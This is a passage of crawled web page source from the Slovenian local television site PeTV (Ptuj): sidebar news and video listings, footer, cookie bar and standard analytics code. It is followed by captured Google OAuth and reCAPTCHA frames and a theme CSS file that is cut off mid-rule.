	<li class="tabbed3"><a href="#">Teme</a></li>
	<li class="tabbed4"><a href="#">Glasujemo</a></li>
</ul>

<!-- tab "panes" -->
<div class="tabbed_container">


	
	
	<!-- Latest Posts -->
	<div class="tabbed_content">
		<ul class="blog_posts_widget">
						
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/pregled-tedna-sobota-24-januar-2026/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Pregled-tedna-Fotka.jpg" height="59" width="59" alt="Pregled tedna, sobota 24. januar 2026" title="Pregled tedna, sobota 24. januar 2026" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/pregled-tedna-sobota-24-januar-2026/">Pregled tedna, sobota 24. januar 2026</a></p>
		<span class="pw_time">januar 24, 2026</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-petek-22-januar-2026/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Kronika-Petek-Fotka-2.jpg" height="59" width="59" alt="Ptujska kronika, petek 22. januar 2026" title="Ptujska kronika, petek 22. januar 2026" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-petek-22-januar-2026/">Ptujska kronika, petek 22. januar 2026</a></p>
		<span class="pw_time">januar 23, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/napoved-januarske-seje-mestnega-sveta-mestne-obcine-ptuj-4/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2025/12/Seja-SLIKA-NAPOVEd-650x366.jpg" height="59" width="59" alt="Napoved januarske seje Mestnega sveta Mestne občine Ptuj" title="Napoved januarske seje Mestnega sveta Mestne občine Ptuj" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/splosno/napoved-januarske-seje-mestnega-sveta-mestne-obcine-ptuj-4/">Napoved januarske seje Mestnega sveta Mestne občine Ptuj</a></p>
		<span class="pw_time">januar 23, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/izobrazevanje/5-karierni-ptuj/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Karierni-sejem-SLIKA-650x366.jpg" height="59" width="59" alt="5. Karierni Ptuj" title="5. Karierni Ptuj" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/izobrazevanje/5-karierni-ptuj/">5. Karierni Ptuj</a></p>
		<span class="pw_time">januar 23, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/izobrazevanje/sprejem-naj-studentov-mestne-obcine-ptuj-za-studijsko-leto-2024-2025/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Sprejem-SLIKA-MH-650x366.jpg" height="59" width="59" alt="Sprejem naj študentov Mestne občine Ptuj za študijsko leto 2024/2025" title="Sprejem naj študentov Mestne občine Ptuj za študijsko leto 2024/2025" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/izobrazevanje/sprejem-naj-studentov-mestne-obcine-ptuj-za-studijsko-leto-2024-2025/">Sprejem naj študentov Mestne občine Ptuj za študijsko leto 2024/2025</a></p>
		<span class="pw_time">januar 23, 2026</span>
				</li>

											</ul>
		
	</div> <!--Tabbed Content-->
	
	<!-- Comments -->
	<div class="tabbed_content">
			<ul class="blog_posts_widget">
                   		                        
                        
                    </ul>	
	</div> <!--Tabbed Content-->
	
	<!-- CloudTag -->
	<div class="tabbed_content">
		<div class="tagcloud tabbed_tag">
		<a href="https://www.petv.tv/tag/povabilo-na-kavo/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 8pt;" aria-label="Povabilo na kavo (74 elementov)">Povabilo na kavo</a>
<a href="https://www.petv.tv/tag/ptujska-kronika/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 22pt;" aria-label="Ptujska kronika (134 elementov)">Ptujska kronika</a>		</div> <!--Tag Cloud-->
		
			
	</div> <!--Tabbed Content-->

	<!-- Voting Posts -->
	<div class="tabbed_content">
				<ul class="blog_posts_widget">
						
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2021/12/Svinjske-koze-650x366.jpg" height="59" width="59" alt="Oddaja klavničnega odpada" title="Oddaja klavničnega odpada" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">Oddaja klavničnega odpada</a></p>
		<span class="pw_time">december 15, 2021</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">
		                <img class="alignleft" src="http://www.petv.tv/wp-content/uploads/2019/03/Voda-Komunala-Ptuj-650x366.jpg" height="59" width="59" alt="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" title="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša</a></p>
		<span class="pw_time">marec 29, 2019</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2013/04/zrsz-marec.jpg" height="59" width="59" alt="Na OS Ptuj ZRSZ 121 prostih delovnih mest" title="Na OS Ptuj ZRSZ 121 prostih delovnih mest" /></a>
			      		<p><a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/">Na OS Ptuj ZRSZ 121 prostih delovnih mest</a></p>
		<span class="pw_time">februar 24, 2016</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2012/07/terme_ptuj.jpg" height="59" width="59" alt="Glasuj za Naj Kopališče na Ptuju" title="Glasuj za Naj Kopališče na Ptuju" /></a>
			      		<p><a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/">Glasuj za Naj Kopališče na Ptuju</a></p>
		<span class="pw_time">julij 07, 2012</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/themes/petv/images/default.png" height="59" width="59" alt="Naj učitelj 2012 Ptuj" title="Naj učitelj 2012 Ptuj" />
				</a>

			      		<p><a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">Naj učitelj 2012 Ptuj</a></p>
		<span class="pw_time">julij 03, 2012</span>
				</li>

											</ul>
	</div> <!--Tabbed Content-->	

</div>

</div> <!--Tabbed Widget-->

</div></div><div class="box_outer"><div class="widget">                <div class="like_box_footer" style='background:#ffffff;'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ptujska.petv&amp;width=285&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23000000&amp;stream=false&amp;header=false&amp;height=258" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:285px; height:258px;" allowTransparency="true"></iframe>
                </div><!--like_box_footer-->
			
</div></div><div class="box_outer"><div class="widget"><h3 id="radio-logo" class="widget_title">Radio Ptuj</h3><div class="wid_border"></div><span style="float:left;padding:8px">Dobra glasba v mestu. Poslušajte z nami</span>
<object type="application/x-shockwave-flash" data="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" width="35" height="35">
    <param name="movie" value="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" />
    <param name="bgcolor" value="#ffffff" />
    <param name="FlashVars" value="mp3=http://mail.radio-tednik.si:8000/;&loop=0&autoplay=0&showvolume=0&showloading=always&loadingcolor=949494&bgcolor1=ff0b0f&bgcolor2=a40005&buttonwidth=36&buttonovercolor=cccccc&showslider=0&width=35&height=35" /></object> 
    </div></div>		   	    <div class="ads300">
			  			   <a href="http://ptuj.zevs.si/Current_Vantage.htm"><img src="https://www.petv.tv/wp-content/uploads/2012/08/vremenska-postaja.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
<div class="box_outer"><div class="widget"><h3 class="widget_title">AKTUALNO</h3><div class="wid_border"></div>			<iframe width="283" height="235" src="https://www.youtube.com/embed/p-os57xGX-w?rel=0" frameborder="0" allowfullscreen></iframe>
	</div></div>        </aside> <!--End Sidebar-->
            </div> <!--End Container-->
      <div class="bot_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End bot Ad-->
    </div> <!--End Inner-->
<footer id="footer">
    <div class="footer_wrap">
        <div class="foot_border"></div>
    <div class="inner">
 	     		<div class="widget"><h3 class="widget_title">Ptujska Televizija</h3>		   	    <div class="custom_textwidget">
				Ptujska televizija PeTV je pričela z delovanjem v letu 2005 z mlado ekipo novinarjev in snemalcev z namero obveščati javnost o problematiki, pridobitvah in dogodkih na Ptuju. V tem času se je televizija razvila v prodorno in osrednjo televizijo ptujskega in širšega območja, ki gledalcem ponuja informativne, zabavne, kulturne in športne vsebine.			  </div>

			
</div><div class="widget"><h3 class="widget_title">Novice</h3><div class="tagcloud"><a href="https://www.petv.tv/category/glasujemo/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Glasujemo (5 elementov)">Glasujemo</a>
<a href="https://www.petv.tv/category/novice/gospodarstvo/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 17.30407523511pt;" aria-label="Gospodarstvo (798 elementov)">Gospodarstvo</a>
<a href="https://www.petv.tv/category/video/informativne-oddaje/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 20.068965517241pt;" aria-label="Informativne oddaje (3.397 elementov)">Informativne oddaje</a>
<a href="https://www.petv.tv/category/video/izobrazevalne-oddaje/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 12.915360501567pt;" aria-label="Izobraževalne oddaje (78 elementov)">Izobraževalne oddaje</a>
<a href="https://www.petv.tv/category/novice/izobrazevanje/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.557993730408pt;" aria-label="Izobraževanje (534 elementov)">Izobraževanje</a>
<a href="https://www.petv.tv/category/novice/kultura/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 19.015673981191pt;" aria-label="Kultura (1.956 elementov)">Kultura</a>
<a href="https://www.petv.tv/category/video/kulturne-oddaje/" class="tag-cloud-link tag-link-46 tag-link-position-7" style="font-size: 14.934169278997pt;" aria-label="Kulturne oddaje (226 elementov)">Kulturne oddaje</a>
<a href="https://www.petv.tv/category/video/kurentovanje/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 13.398119122257pt;" aria-label="Kurentovanje (102 elementa)">Kurentovanje</a>
<a href="https://www.petv.tv/category/novice/" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 22pt;" aria-label="Novice (9.405 elementov)">Novice</a>
<a href="https://www.petv.tv/category/video/ostalo/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 13.090909090909pt;" aria-label="Ostalo (86 elementov)">Ostalo</a>
<a href="https://www.petv.tv/category/video/pogovorne-oddaje/" class="tag-cloud-link tag-link-47 tag-link-position-11" style="font-size: 15.987460815047pt;" aria-label="Pogovorne oddaje (400 elementov)">Pogovorne oddaje</a>
<a href="https://www.petv.tv/category/novice/promet/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 16.382445141066pt;" aria-label="Promet (493 elementov)">Promet</a>
<a href="https://www.petv.tv/category/video/reportaze/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 13.617554858934pt;" aria-label="Reportaže (114 elementov)">Reportaže</a>
<a href="https://www.petv.tv/category/novice/splosno/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 20.376175548589pt;" aria-label="Splošno (3.955 elementov)">Splošno</a>
<a href="https://www.petv.tv/category/video/verske-oddaje/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8.7460815047022pt;" aria-label="Verske oddaje (8 elementov)">Verske oddaje</a>
<a href="https://www.petv.tv/category/video/" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 11.510971786834pt;" aria-label="Video (37 elementov)">Video</a>
<a href="https://www.petv.tv/category/novice/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-17" style="font-size: 15.504702194357pt;" aria-label="Zabava (306 elementov)">Zabava</a>
<a href="https://www.petv.tv/category/video/zabavne-oddaje/" class="tag-cloud-link tag-link-48 tag-link-position-18" style="font-size: 15.28526645768pt;" aria-label="Zabavne oddaje (274 elementov)">Zabavne oddaje</a>
<a href="https://www.petv.tv/category/novice/zdravje/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 16.689655172414pt;" aria-label="Zdravje (581 elementov)">Zdravje</a>
<a href="https://www.petv.tv/category/novice/sport/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 18.971786833856pt;" aria-label="Šport (1.918 elementov)">Šport</a>
<a href="https://www.petv.tv/category/video/sportne-oddaje/" class="tag-cloud-link tag-link-51 tag-link-position-21" style="font-size: 15.065830721003pt;" aria-label="Športne Oddaje (244 elementov)">Športne Oddaje</a></div>
</div>	        </div> <!--End Inner-->
    </div> <!--footer wrap-->
</footer> <!--End Footer-->
<!--div class="bottom_bar">
    <div class="inner">
    <ul class="social_icons">
                    <li class="twitter"><a href="ptujtv">twitter</a></li>
        
                <li class="facebook"><a href="https://www.facebook.com/ptujska.petv">facebook</a></li>        
        
                   <li class="gplus"><a href="#" >google plus</a></li>     
        
                        <li class="linkedin"><a href="#">LinkedIn</a></li>
        
                             <li class="rss"><a href="https://www.petv.tv/feed/">rss</a></li>
        
        
        
        

        
        
        
        
    </ul>

    </div> <!--End Inner-->
<!--/div--> <!--end bottom Bar-->
<img src="" id="fsb_image" alt=""/><script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.petv.tv\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Za optimalno delovanje spletne strani, uporabljamo piškotke. Z uporabo strani se strinjate z uporabo piškotkov. V kolikor jih ne želite uporabljati, lahko njihovo uporabo izklopite v svojem brskalniku.  </span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Strinjam se</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></div> <!--End Fixed-->
<div class="scrollTo_top">
    <a title="Na vrh" href="#">
    	    <img src="https://www.petv.tv/wp-content/themes/petv/images/up.png" alt="Na vrh">
        </a>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.petv.tv&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="0xlEq_UxBlw5CP5iHAEbHA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="0xlEq_UxBlw5CP5iHAEbHA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pz8VVmF7JCno1NuHYediNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769336513597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.petv.tv/wp-content/themes/petv/css/shortcodes.css
body_size: 2848
content:
/********************************************
 *	20	shortCodes
 ********************************************/

.hr_min {
	border-top:1px solid #ebebeb;
	margin-bottom:20px;
}

.gmap {
	-moz-box-shadow:0 0 5px #dbdbdb;
}


    a.green {
    -webkit-animation-name: greenPulse;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    }
a.image_sc {
       display:inline-block;
       margin-bottom:10px;
      
}

a.image_sc img {
       display:block;
       border:1px solid rgba(0, 0, 0, 0.10);
}
.image_sc img.light {
	border: 1px solid #ddd;
	padding: 8px;
	background: #fff;
}
.image_sc img.dark {
	outline: 1px solid #111;
	border-top: 1px solid #555;
	padding: 8px;
	background: #333;
}
.imgsc_left {
       margin: 0 20px 9px 0;
       float:left;
}
.imgsc_right {
       margin: 0 0 9px 20px;
       float:right;
}

/***************************************************************
 *  Buttons
 ***************************************************************/
a.button {
    background-image: url("images/button_bg.png");
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    height: 20px;
    color:#fff;
    line-height: 12px;
    margin: 0 5px 20px;
    padding: 8px 10px 0;
    text-decoration: none;
    position:relative;
    cursor:pointer;
    }
a.button:hover {
    opacity:0.9;
    color:#fff;
}
.button_left {
       float:left;
}
.button_right {
       margin: 0 0 0 20px;
       float:right;
}
a.button:active {
       top:1px;
}

a.medium {
	font-size:16px;
	height:40px;
	line-height:40px;
	padding:0 15px;
}
a.big {
	font-size:18px;
	height:60px;
	line-height:60px;
	padding:0 22px;
}

a.yellow_b {
	background-color:#FFB515;
}

a.blue_b {
	background-color:#00ADEE;
}

a.red_b {
	background-color:#ff0000;
}
a.green_b {
	background-color:#91BD09;
}
a.orange_b {
	background-color:#FF5C00;
}
a.magenta_b {
	background-color:#A9014B;
}
a.pink_b {
	background-color:#E22092;
}
a.black_b {
	background-color:#141414;
}
a.gray_b {
	background-color:#c7c7c7;
	color:#333;
}
a.gray_b:hover {
	color:#333;
}
a.white_b {
       	color:#666;
	background-color:#f9f9f9;
	border:1px solid #eaeaea;
	display:inline-block;
	font-size:13px;
	text-shadow:none;
	box-shadow:none;
	-moz-box-shadow:none;
}
a.white_b:hover {
       	color:#666;
}


 /***************************************************************
 *  lists
 ***************************************************************/
 
 .list1 li, .list2 li, .list3 li, .list4 li, .list5 li, .list6 li, .list7 li, .list8 li, .list9 li, .list10 li, .list11 li, .list12 li {
	background:url(images/list_styles_black.png) no-repeat top left;
	padding-left:30px;
	line-height:22px;
	font-size:13px;
 }
 .blue_list li {
	background:url(images/list_styles_blue.png) no-repeat top left;
 }

 .gray_list li {
	background:url(images/list_styles_gray.png) no-repeat top left;
 }

.green_list li {
	background:url(images/list_styles_green.png) no-repeat top left;
 }
 .orange_list li {
	background:url(images/list_styles_orange.png) no-repeat top left;
 }
  .pink_list li {
	background:url(images/list_styles_pink.png) no-repeat top left;
 }
  .red_list li {
	background:url(images/list_styles_red.png) no-repeat top left;
 }
 .list1 li {
	background-position:-342px 0;
 }
 
  .list2 li {
	background-position:-313px -30px;
 }
 
   .list3 li {
	background-position:-281px -62px;
 }
 
   .list4 li {
	background-position:-250px -90px;
 }

   .list5 li {
	background-position:-224px -119px;
 }
 
   .list6 li {
	background-position:-191px -152px;
 }
 
   .list7 li {
	background-position:-161px -179px;
 }
 
  .list8 li {
	background-position:-131px -208px;
 }
 
  .list9 li {
	background-position:-104px -239px;

 }
  .list10 li {
	background-position:-69px -269px;
 }
  .list11 li {
	background-position:-36px -299px;

 }
 
   .list12 li {
	background-position:-11px -329px;
 }
 
 /***************************************************************
 *  lists in widgets
 ***************************************************************/
 
 .widget ul.list1 li, .widget ul.list2 li, .widget ul.list3 li, .widget ul.list4 li, .widget ul.list5 li, .widget ul.list6 li, .widget ul.list7 li, .widget ul.list8 li, .widget ul.list9 li, .widget ul.list10 li, .widget ul.list11 li, .widget ul.list12 li {
	background:url(images/list_styles_black.png) no-repeat top left;
	padding-left:30px;
	line-height:22px;
	font-size:13px;
 }
 .widget ul.blue_list li {
	background:url(images/list_styles_blue.png) no-repeat top left;
 }

 .widget ul.gray_list li {
	background:url(images/list_styles_gray.png) no-repeat top left;
 }

.widget ul.green_list li {
	background:url(images/list_styles_green.png) no-repeat top left;
 }
 .widget ul.orange_list li {
	background:url(images/list_styles_orange.png) no-repeat top left;
 }
  .widget ul.pink_list li {
	background:url(images/list_styles_pink.png) no-repeat top left;
 }
  .widget ul.red_list li {
	background:url(images/list_styles_red.png) no-repeat top left;
 }
 .widget ul.list1 li {
	background-position:-342px 0;
 }
 
  .widget ul.list2 li {
	background-position:-313px -30px;
 }
 
   .widget ul.list3 li {
	background-position:-281px -62px;
 }
 
   .widget ul.list4 li {
	background-position:-250px -90px;
 }

   .widget ul.list5 li {
	background-position:-224px -119px;
 }
 
.widget ul.list6 li {
	background-position:-191px -152px;
 }
 
   .widget ul.list7 li {
	background-position:-161px -179px;
 }
 
  .widget ul.list8 li {
	background-position:-131px -208px;
 }
 
  .widget ul.list9 li {
	background-position:-104px -239px;

 }
  .widget ul.list10 li {
	background-position:-69px -269px;
 }
  .widget ul.list11 li {
	background-position:-36px -299px;

 }
 
   .widget ul.list12 li {
	background-position:-11px -329px;
 }
 

/*-----------------------------------------------------------------------------------*/
/*	6.	Typo
/*-----------------------------------------------------------------------------------*/
.dropcap {
    display: block;
    float: left;
    font-size: 50px;
    line-height: 1;
    margin: 0 10px 0 0;
}

.highlight {
       background:#ffff99;
}
code.code_content {
       margin-bottom:0;
       border-left:3px solid #6CE26C;
       background:url(images/code.png);
       padding:0px 10px;
}
code.code_content p {
       margin-bottom:0;
}

/*-----------------------------------------------------------------------------------*/
/*	6.	Gallery
/*-----------------------------------------------------------------------------------*/
.gallery p{
       margin-bottom:0;
}
.gallery dl.gallery-item {
       margin-top:0 !important;
       margin-bottom:13px !important;
}
.gallery .gallery-image {
    opacity: 0;
    visibility: hidden;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 89%;
    padding: 0 !important;
}

.gallery .gallery-item img, .gallery .gallery-item img {
    padding: 0 !important;
    border: 1px solid rgba(219,219,219, 0.5) !important;
}
/*-----------------------------------------------------------------------------------*/
/*	6.	Custom tabs
/*-----------------------------------------------------------------------------------*/


ul.custom_tabs {
	margin:0 !important;
	height:34px;
	width:100%;
	float:left;
	border-bottom:1px solid #efefef;
	
}
.widget ul.custom_tabs {
	margin:0;
	height:34px;
	width:100%;
	float:left;
	border-bottom:1px solid #efefef;
	
}
ul.custom_tabs li {
	float:left;
	margin-right:5px;
	height:33px;
	line-height:33px;
	overflow:hidden;
	font-family:arial;
	font-size:13px;
	font-weight:400;
	position:relative;
	cursor:pointer;
	padding:0 15px;
	border:1px solid #efefef;
	margin-bottom:-1px;
	background:#fbfbfb;

}
ul.custom_tabs li a {
	color:#222;
}
ul.custom_tabs li.current {
	background:#fff;
	border-bottom:1px solid #fff;
}
.custom_tabs_wrap {
	clear:both;
	background:#fff;
	border:1px solid #efefef;
	border-top:none;
	padding:10px;
	margin-bottom:25px;
	-moz-border-radius-bottomleft: 5px;
	-moz-border-radius-bottomright: 5px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;

}

/*-----------------------------------------------------------------------------------*/
/*	6.	Custom tabs2
/*-----------------------------------------------------------------------------------*/

.custom_tabs2_container {
	background:#fff url(images/custom_tab_bg.png) repeat-y;
	overflow:hidden;
	-moz-border-radius:5px;
	border-radius:5px;
	border:1px solid #efefef;
	margin-bottom:20px;
}
.left_tabs {
	float:left;
	width:193px;
	display:block;
	height:100%;
}
ul.custom_tabs2 {
	margin:0  !important;
	z-index:2;
	position:relative;
	
}
ul.custom_tabs2 li {
	height:33px;
	line-height:33px;
	font-family:arial;
	font-size:13px;
	font-weight:400;
	border-bottom:1px solid #efefef;
	margin-right:2px;
	
}
ul.custom_tabs2 li a {
	display:block;
	padding:0 10px;
	color:#222;
	text-shadow: 0 1px 0 #fff;
	}
ul.custom_tabs2 li.current  {
	background:#f2f2f2 url(images/tab_arrow.png) no-repeat right center;

}

ul.custom_tabs2 li.current span.big_arrow {
	background: url(images/spr.png) no-repeat left top ;
	background-position:-349px -67px;
}

.custom_tabs2_wrap {
	position:relative;
	margin-left:195px;
	z-index:1;
	margin-bottom:25px;
}

.custom_tabs2_content {
	padding:10px;
}
/*-----------------------------------------------------------------------------------*/
/*	6.	Accordion 
/*-----------------------------------------------------------------------------------*/
.accordion {
	background:#fff;
	border:1px solid #efefef;
	border-bottom:none;
	margin-bottom:25px;
}
.accordion h2.acc_title {
	height:33px;
	line-height:33px;
	margin-bottom:0;
	padding:0 20px;
	background:#f8f8f8;
	font-family:arial;
	font-size:13px;
	font-weight:400;
	border-bottom:1px solid #efefef;
	cursor:pointer;
}
.accordion h2.current {
	cursor:text;
	background:#f2f2f2;
}
.accordion .acc_content {
	border-bottom:1px solid #efefef;
	padding:20px;
	display:none;

}
/*-----------------------------------------------------------------------------------*/
/*	6.	Toggle ShortCode
/*-----------------------------------------------------------------------------------*/

.toggle_wrap {
	background:#fff;
	padding:10px;
	border:1px solid #e0e0e0;
	-moz-border-radius:5px;
	border-radius:5px;
	overflow:hidden;
	position:relative;
	margin-bottom:20px;
}
.toggle_content {
       padding:10px;
}
h4.toggle  {
	padding-right:30px;
	line-height:25px;
	cursor:pointer;
	font-weight:bold !important;
	font-size:14px !important;
	background:url(images/toggle_arrow.png) no-repeat right top ;
	margin-bottom:0;
}
h4.active_toggle {
	background:url(images/toggle_arrow.png) no-repeat right -125px ;
}

.closed h4.toggle  {
	background:url(images/toggle_arrow.png) no-repeat right -125px ;
}
.closed h4.active_toggle {
	background-position: right 0;
}
.closed {
	background:#f9f9f9;
}
.toggle_var {
	background:#f9f9f9;
}
.closed.toggle_var {
	background:#fff;
}
.toggle_closed {
	display:none;
}

/***********************************
 * toogle min
 ***********************************/
.toggle_wrap_min {
	-moz-border-radius:5px;
	border-radius:5px;
	overflow:hidden;
	position:relative;
	margin-bottom:20px;
}

h4.toggle_min  {
	padding-right:30px;
	line-height:25px;
	cursor:pointer;
	padding-left:20px;
	font-weight:bold !important;
	font-size:16px !important;
	background:url(images/toggle_plus.png) no-repeat 0 -56px ;
}
h4.active_toggle_min {
	background:url(images/toggle_plus.png) no-repeat 0 7px ;
}

.closed_min h4.toggle_min {
	background:url(images/toggle_plus.png) no-repeat 0 7px ;
}

.closed_min h4.active_toggle_min {
	background-position: 0 -56px;
}

.toggle_closed {
	display:none;
}
.toggle_content_min {
	background:#fff;
	overflow: hidden;
	padding:20px 20px 20px 20px;
	border:1px solid #e0e0e0;
	-moz-border-radius:5px;
	border-radius:5px;
	
}

/*****************************************************************************************
 *	Carousel ShortCode
 ******************************************************************************************/
.caro_sc_wrap {
	clear:both;
	width:960px;
	overflow:hidden;
	margin:auto;
	margin-bottom:20px;
}
.caro_sc_items  {
